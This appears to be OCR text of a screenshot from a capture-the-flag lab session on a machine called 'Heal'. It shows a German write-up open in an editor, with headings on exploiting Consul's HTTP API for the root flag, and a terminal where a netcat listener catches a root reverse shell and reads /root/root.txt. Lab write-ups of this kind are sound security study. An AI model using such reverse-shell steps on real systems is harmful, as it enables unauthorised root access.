 1
2
3
4
10.10.14.199
15:24
File Edit Selection View Go Run Terminal Help
Desktop
EXPLORER
Dokumentation.md M
s.sh
Preview Dokumentation.md
LB-183 > Dokumentation.md > # Machine 1: Heal > ## Root Flag > ### Exploiting Consul via HTTP API > #### Root Flag lesen
DESKTOP
LB-183
image
Dokumentation.md M
image-1.png
image-2.png
image-3.png
image.png
indexphpsh.png
Screenshot_2025-04-18_
Screenshot_2025-04-18_
Screenshot_2025-04-19_
Screenshot_2025-04-19_
Screenshot_2025-04-19_
Screenshot_2025-04-19_
Screenshot_2025-04-19_
Screenshot_2025-04-19_
Screenshot_2025-04-19_
Screenshot_2025-04-20_
bcrypt.txt
database.yml
dev.sqlite3
hashes.txt
l.sh
lab_lyfe691.ovpn
ralph.hash
s.php
s.sh
2
1 # Machine 1: Heal
611 ## Root Flag
688 ### Exploiting Consul via HTTP API
725 #### Root Flag lesen
769
770
Find
Aa ab .*
No results
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
ron@heal: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.199] from (UNKNOWN) [10.10.11.46] 59536
bash: cannot set terminal process group (143772): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# ls -la
ls -la
total 72
drwxr-xr-x 19 root root 4096 Dec 8 13:57 .
drwxr-xr-x 19 root root 4096 Dec 8 13:57 ..
lrwxrwxrwx 1 root root 7 Feb 17 2023 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Dec 8 12:59 boot
dr-xr-xr-x 2 root root 4096 Dec 8 13:57 cdrom
drwxr-xr-x 20 root root 4020 Apr 18 10:01 dev
drwxr-xr-x 117 root root 4096 Jan 7 15:01 etc
drwxr-xr-x 4 root root 4096 Dec 9 12:53 home
lrwxrwxrwx 1 root root 7 Feb 17 2023 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Feb 17 2023 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Feb 17 2023 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Feb 17 2023 libx32 -> usr/libx32
drwx------ 2 root root 16384 Sep 4 2024 lost+found
drwxr-xr-x 2 root root 4096 Feb 17 2023 media
drwxr-xr-x 2 root root 4096 Dec 8 13:57 mnt
drwxr-xr-x 2 root root 4096 Dec 8 13:57 opt
dr-xr-xr-x 327 root root 0 Apr 18 10:01 proc
drwx------ 7 root root 4096 Apr 18 10:09 root
drwxr-xr-x 31 root root 900 Apr 20 18:57 run
lrwxrwxrwx 1 root root 8 Feb 17 2023 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Dec 8 13:57 srv
dr-xr-xr-x 13 root root 0 Apr 18 10:01 sys
drwxrwxrwt 14 root root 4096 Apr 20 18:48 tmp
drwxr-xr-x 14 root root 4096 Dec 8 13:57 usr
drwxr-xr-x 13 root root 4096 Dec 8 13:57 var
root@heal:/#
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.199] from (UNKNOWN) [10.10.11.46] 45974
bash: cannot set terminal process group (143803): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# cat /root/root.txt
cat /root/root.txt
7abbed710c05c4d217992b4d3efc3721
root@heal:/#
┌──(kali㉿kali)-[~]
└─$
OUTLINE
TIMELINE
main*
0 0
Ln 769, Col 1
Spaces: 2
UTF-8
LF
{} Markdown